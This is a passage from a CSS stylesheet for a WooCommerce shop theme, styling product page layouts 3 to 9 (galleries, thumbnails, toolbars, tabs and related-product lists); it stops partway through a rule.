  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar {
    margin-bottom: 30px;
    position: relative;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a,
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    width: auto;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-previous a span:before,
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next {
    margin-left: 20px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images {
    margin-left: -15px;
    margin-right: -15px;
    position: relative;
    overflow: hidden;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image {
    width: 50%;
    padding-left: 15px;
    padding-right: 15px;
    padding-bottom: 30px;
    float: left;
    position: relative;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image a:hover {
    cursor: crosshair;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image .photoswipe {
    position: relative;
    display: block;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 61px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details div.images .woocommerce-product-gallery__image:nth-child( 2n+1 ) {
    clear: both;
  }
  .product-page-layout-3 div.product .product-layout-3 div.product-details .thumbnails {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 form.cart .variations tr td {
    display: block;
    text-align: center;
    padding-bottom: 15px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary {
    text-align: center;
    transition: 0.25s;
    position: static;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .entry-summary-content {
    max-width: 375px;
    margin: 50px auto 0;
    position: static;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .product_title {
    padding-right: 0;
    max-width: 300px;
    margin: 0 auto;
    width: 100%;
    padding-bottom: 20px;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .products-links {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .woo-short-description {
    color: #999;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .compare-button {
    display: none;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary .yith-wcwl-add-to-wishlist {
    float: left;
  }
  .product-page-layout-3 div.product .product-layout-3 div.summary form.cart .button {
    text-transform: none;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 800px;
    overflow: hidden;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper img {
    width: auto;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
    overflow: inherit;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots {
    display: block !important;
    position: absolute;
    top: 50%;
    left: -80px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    z-index: 100;
    margin: 0;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li {
    list-style: none;
    display: block;
    width: 20px;
    height: 20px;
    position: relative;
    cursor: pointer;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li:after {
    position: absolute;
    top: 8px;
    left: 0;
    background-color: #999;
    content: "";
    width: 100%;
    height: 1px;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li button {
    display: none;
  }
  .product-page-layout-4.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .slick-dots li.slick-active:after {
    background-color: #990000;
  }
  .product-page-layout-4 .site-content {
    padding-top: 0;
    padding-bottom: 0;
    background-color: #e9e9e9;
  }
  .product-page-layout-4.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-4 div.product .product-layout-4 {
    position: static;
    background-color: #fff;
  }
  .product-page-layout-4 div.product .product-layout-4 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details {
    margin-right: 160px;
    border-right: 1px solid #ccc;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .container-full {
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .container-full > .row {
    width: 100%;
    display: flex;
    align-items: center;
    align-content: center;
    flex-wrap: wrap;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .container-full > .row:before {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images {
    padding-left: 0;
    position: static;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .product-images-content {
    background-color: #e9e9e9;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images {
    padding-left: 130px;
    position: relative;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .images .video-thumb:not(.image-loading):before {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 60px;
    padding-left: 2px;
    display: block;
    opacity: 1;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image {
    text-align: right;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .product-images .woocommerce-main-image img {
    display: inline-block;
    width: auto;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary {
    padding-right: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .product-details .entry-summary .entry-summary-content {
    max-width: 470px;
    width: 100%;
    margin: 0 auto;
  }
  .product-page-layout-4 div.product .product-layout-4 .back-home {
    color: #999;
    display: block;
    margin-bottom: 30px;
  }
  .product-page-layout-4 div.product .product-layout-4 .back-home:hover {
    color: #000;
  }
  .product-page-layout-4 div.product .product-layout-4 .products-links {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .product_title {
    padding-right: 0;
    margin-bottom: 15px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-4 div.product .product-layout-4 .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails {
    position: absolute;
    top: 50%;
    left: 80px;
    transform: translate(0, -50%);
    z-index: 100;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails ul {
    padding: 0;
    margin: 0;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails li {
    margin-bottom: 0;
    padding: 5px 0;
    list-style: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a {
    display: block;
    width: 20px;
    height: 20px;
    position: relative;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a img {
    display: none;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a:after {
    position: absolute;
    top: 8px;
    left: 0;
    border-top: 1px solid #999;
    content: "";
    width: 100%;
    height: 1px;
  }
  .product-page-layout-4 div.product .product-layout-4 .thumbnails a.active:after {
    border-color: #cc3333;
  }
  .product-page-layout-4 .related-products {
    position: absolute;
    top: 50%;
    right: 45px;
    transform: translate(0, -50%);
    width: 85px;
  }
  .product-page-layout-4 .related-products .related.products h2 {
    display: none;
  }
  .product-page-layout-4 .related-products .container {
    width: 100%;
  }
  .product-page-layout-4 .related-products ul.products {
    margin: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product {
    width: 100%;
    float: none;
    text-align: center;
    padding: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .attr-swatches,
  .product-page-layout-4 .related-products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-inner-content .star-rating {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails {
    margin-bottom: 25px;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a {
    border: 1px solid transparent;
    display: block;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:before,
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:after {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails a:hover {
    border-color: #990000;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .quick-view-out {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog {
    opacity: 0;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .attachment-shop_catalog.wp-post-image {
    opacity: 1;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .ribbons {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-4 .related-products ul.products li.product .star-rating,
  .product-page-layout-4 .related-products ul.products li.product h3,
  .product-page-layout-4 .related-products ul.products li.product .price,
  .product-page-layout-4 .related-products ul.products li.product .woo-short-description {
    display: none;
  }
  .product-page-layout-5 {
    background-color: #f9f9f9;
  }
  .product-page-layout-5 .site-content {
    padding-top: 0;
  }
  .product-page-layout-5.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-5 div.product .product-layout-5 {
    position: relative;
  }
  .product-page-layout-5 div.product .product-layout-5 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 700px;
    overflow: hidden;
  }
  .product-page-layout-5 div.product .product-layout-5 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images {
    background-color: #e9e9e9;
    padding-bottom: 170px;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-images-content {
    max-width: 692px;
    width: 100%;
    margin: 0 auto;
    position: relative;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails {
    max-width: 460px;
    width: 100%;
    margin: 0 auto;
    text-align: center;
    padding-top: 30px;
    position: absolute;
    bottom: 60px;
    left: 50%;
    transform: translate(-50%, 0);
    z-index: 100;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-slide img {
    opacity: 0.4;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-slide.slick-current img {
    border-color: transparent;
    opacity: 1;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails .slick-arrow {
    display: none !important;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a {
    width: auto;
    margin: 0 15px;
    padding: 0;
    position: relative;
    display: block;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a.video-thumb:before {
    bottom: 0;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a img {
    border: none;
    opacity: 0.4;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .product-images .product-thumbnails a.active img {
    opacity: 1;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-details .entry-summary .entry-summary-content {
    max-width: 1270px;
    margin: -170px auto 0;
    background-color: #fff;
    padding: 50px 50px 110px;
    border: 1px solid #f2f2f2;
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar {
    text-align: left;
    position: relative;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links {
    display: block;
    float: right;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next {
    float: left;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous a,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    position: static;
    width: auto;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-previous span:before,
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next {
    float: right;
    margin-left: 30px;
  }
  .product-page-layout-5 div.product .product-layout-5 .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-5 div.product .product-layout-5 .product_title {
    text-align: center;
    padding-right: 0;
    font-size: 36px;
    line-height: 1;
    max-width: 470px;
    margin: 80px auto 10px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating {
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating .star-rating {
    display: inline-block;
    float: none;
    height: 14px;
    overflow: inherit;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-product-rating .star-rating span {
    height: 14px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woo-short-description,
  .product-page-layout-5 div.product .product-layout-5 form.cart {
    max-width: 770px;
    margin: 0 auto 55px;
    color: #999;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart {
    text-align: center;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .quantity,
  .product-page-layout-5 div.product .product-layout-5 form.cart .single_add_to_cart_button,
  .product-page-layout-5 div.product .product-layout-5 form.cart .single-add-to-cart-btn,
  .product-page-layout-5 div.product .product-layout-5 form.cart .compare-button,
  .product-page-layout-5 div.product .product-layout-5 form.cart .yith-wcwl-add-to-wishlist,
  .product-page-layout-5 div.product .product-layout-5 form.cart .single_variation_wrap {
    display: inline-block;
    float: none;
    vertical-align: bottom;
    padding-top: 0;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations {
    margin: 0 auto;
    width: auto;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tbody {
    float: left;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr {
    display: inline-block;
    padding: 0 30px;
    float: left;
  }
  .product-page-layout-5 div.product .product-layout-5 form.cart .variations tr td {
    display: block;
    text-align: center;
    padding-bottom: 15px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs {
    max-width: 1270px;
    margin: 55px auto 0;
    background-color: #fff;
    padding: 70px 80px 110px;
    border: 1px solid #f2f2f2;
    overflow: hidden;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs {
    width: 30%;
    float: left;
    position: relative;
    z-index: 100;
    overflow: initial;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li {
    display: block;
    padding: 0 30px 0 0;
    margin: 0;
    width: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li a {
    text-transform: uppercase;
    padding: 10px 0 10px;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:after {
    box-shadow: none;
    right: -1px;
    left: auto;
    width: 2px;
    height: 0;
    bottom: 0;
    border: none;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li.active:after,
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs ul.tabs li:hover:after {
    top: 0;
    bottom: auto;
    height: 100%;
  }
  .product-page-layout-5 div.product .product-layout-5 .woocommerce-tabs .woocommerce-Tabs-panel {
    width: 70%;
    float: left;
    clear: none;
    padding-left: 30px;
    padding-top: 10px;
    border: none;
    border-left: 1px solid #ccc;
  }
  .product-page-layout-5 .related.products,
  .product-page-layout-5 .upsells.products {
    max-width: 1270px;
    margin: 55px auto 0;
    background-color: #fff;
    padding: 0 50px 20px;
    border: 1px solid #f2f2f2;
    clear: both;
  }
  .product-page-layout-5 .owl-controls .owl-buttons div.owl-prev {
    left: 19px;
  }
  .product-page-layout-5 .owl-controls .owl-buttons div.owl-next {
    right: 18px;
  }
  .product-page-layout-6.header-top-style-11 .site-content {
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-6 .site-content {
    padding-top: 0;
  }
  .product-page-layout-6 .site-content .content-area {
    padding-left: 0;
    padding-right: 0;
  }
  .product-page-layout-6 div.product .product-layout-6 .product-details {
    background-color: #e9e9e9;
  }
  .product-page-layout-6 div.product .product-layout-6 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 700px;
    overflow: hidden;
  }
  .product-page-layout-6 div.product .product-layout-6 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-6 div.product .product-layout-6 form.cart .compare-button {
    display: none;
  }
  .product-page-layout-6 div.product .product-layout-6 .entry-summary {
    padding-top: 145px;
  }
  .product-page-layout-6 div.product .product-layout-6 .product_title {
    font-size: 36px;
    line-height: 1;
    margin-bottom: 20px;
    max-width: 100%;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs {
    max-width: 830px;
    margin: 130px auto 0;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs ul.tabs {
    display: none;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs .panel {
    border: none;
    padding-top: 0;
    text-align: center;
  }
  .product-page-layout-6 div.product .product-layout-6 .woocommerce-tabs .panel h2 {
    font-size: 24px;
    text-transform: none;
    margin-bottom: 30px;
  }
  .product-page-layout-7 .site-content {
    padding-top: 0;
    padding-bottom: 0;
  }
  .product-page-layout-7 div.product {
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image {
    width: 100%;
    padding-bottom: 10px;
    display: block;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image:last-child {
    padding-bottom: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image .photoswipe {
    position: relative;
    display: block;
  }
  .product-page-layout-7 div.product .product-layout-7 div.images .woocommerce-product-gallery__image .photoswipe.video:after {
    content: '\f488';
    display: inline-block;
    font: normal normal normal 14px/1 ionicons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    z-index: 99;
    color: #fff;
    font-size: 30px;
    background-color: rgba(0, 0, 0, 0.35);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    text-align: center;
    line-height: 61px;
    padding-left: 2px;
    display: block;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details {
    position: relative;
    overflow: inherit;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar {
    margin-bottom: 85px;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home {
    color: #000;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .back-home:hover {
    color: #990000;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links {
    float: right;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next {
    float: left;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous a,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a {
    background-color: transparent;
    font-size: 24px;
    color: #ccc;
    width: auto;
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous a:hover,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a:hover {
    color: #000;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-previous span:before,
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next span:before {
    font-size: 24px;
    content: "\f3d2";
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next {
    margin-left: 20px;
  }
  .product-page-layout-7 div.product .product-layout-7 div.product-details .product-toolbar .products-links .nav-next a span:before {
    content: "\f3d3";
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary {
    margin-top: 120px;
    transition: 0.25s;
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .entry-summary-content {
    position: static;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .product_title {
    padding-right: 0;
    padding-bottom: 20px;
    font-size: 36px;
    line-height: 1;
    max-width: 100%;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .woocommerce-product-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .woo-short-description {
    color: #999;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary .compare-button {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 div.summary form.cart .button {
    text-transform: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products,
  .product-page-layout-7 div.product .product-layout-7 .related.products {
    clear: both;
    margin-top: 120px;
    padding-top: 120px;
    border-top: 1px solid #e1e1e1;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products h2,
  .product-page-layout-7 div.product .product-layout-7 .related.products h2 {
    text-align: left;
    margin: 0;
    margin-bottom: 45px;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product {
    margin-bottom: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-cat,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-cat {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .attr-swatches,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .attr-swatches,
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-inner,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-inner {
    box-shadow: none;
    padding-bottom: 0;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-inner:hover,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-inner:hover {
    box-shadow: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .star-rating,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .star-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .price,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .price,
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .ribbons,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .ribbons {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product h3,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product h3 {
    text-align: left;
    font-size: 14px;
    padding: 0 0 10px;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails {
    margin-bottom: 17px;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails .footer-product,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails .footer-product {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .product-content-thumbnails + .star-rating,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .product-content-thumbnails + .star-rating {
    display: none;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products ul.products li.product .price,
  .product-page-layout-7 div.product .product-layout-7 .related.products ul.products li.product .price {
    padding: 0;
    font-size: 14px;
    text-align: left;
  }
  .product-page-layout-7 div.product .product-layout-7 .upsells.products .owl-controls .owl-buttons div,
  .product-page-layout-7 div.product .product-layout-7 .related.products .owl-controls .owl-buttons div {
    width: 30px;
    height: 30px;
    line-height: 32px;
    font-size: 18px;
    top: 35%;
  }
  .product-page-layout-7.product-item-layout-6 .upsells.products ul.products li.product .product-inner .product-inner-content,
  .product-page-layout-7.product-item-layout-6 .related.products ul.products li.product .product-inner .product-inner-content {
    display: none;
  }
  .product-page-layout-8 .products-links .nav-previous a,
  .product-page-layout-8 .products-links .nav-next a {
    width: 45px;
    height: auto;
    position: relative;
    background-color: transparent;
    border-radius: 0;
  }
  .product-page-layout-8 .products-links .nav-previous a span,
  .product-page-layout-8 .products-links .nav-next a span {
    background-color: transparent;
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -12px;
    margin-top: -8px;
    line-height: 1;
    transition: 0.5s;
    opacity: 0;
    z-index: 100;
  }
  .product-page-layout-8 .products-links .nav-previous a span:before,
  .product-page-layout-8 .products-links .nav-next a span:before {
    content: "\24";
    display: inline-block;
    font: normal normal normal 14px/1 ElegantIcons;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
    font-size: 24px;
    color: #000;
  }
  .product-page-layout-8 .products-links .nav-previous a:after,
  .product-page-layout-8 .products-links .nav-next a:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(255, 255, 255, 0.8);
    opacity: 0;
    transition: 0.5s;
    content: "";
  }
  .product-page-layout-8 .products-links .nav-previous a:hover,
  .product-page-layout-8 .products-links .nav-next a:hover {
    background-color: transparent;
  }
  .product-page-layout-8 .products-links .nav-previous a:hover:after,
  .product-page-layout-8 .products-links .nav-next a:hover:after {
    opacity: 1;
  }
  .product-page-layout-8 .products-links .nav-previous a:hover span,
  .product-page-layout-8 .products-links .nav-next a:hover span {
    opacity: 1;
  }
  .product-page-layout-8 .products-links .nav-previous a span:before {
    content: "\23";
  }
  .product-page-layout-8 div.product .product-layout-8 div.images .woocommerce-product-gallery__wrapper {
    margin: 0;
    max-height: 500px;
    overflow: hidden;
  }
  .product-page-layout-8 div.product .product-layout-8 div.images .woocommerce-product-gallery__wrapper.loaded {
    max-height: inherit;
  }
  .product-page-layout-8 div.product .product-layout-8 .product_title {
    max-width: 550px;
    font-size: 24px;
    line-height: 1;
  }
  .product-page-layout-8 div.product .product-layout-8 form.cart.variations_form {
    max-width: 580px;
  }
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs {
    margin-top: 125px;
  }
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs ul.tabs li {
    padding: 0 20px;
  }
  .product-page-layout-8 div.product .product-layout-8 .woocommerce-tabs ul.tabs li a {
    font-size: 18px;
  }
  .product-page-layout-9 .products-links .nav-previous a,
  .product-page-layout-9 .products-links .nav-next a {
    width: 45px;
    height: 60px;
    background-color: transparent;
    position: relative;
  }
  .product-page-layout-9 .products-links .nav-previous a span,
  .product-page-layout-9 .products-links .nav-next a span {
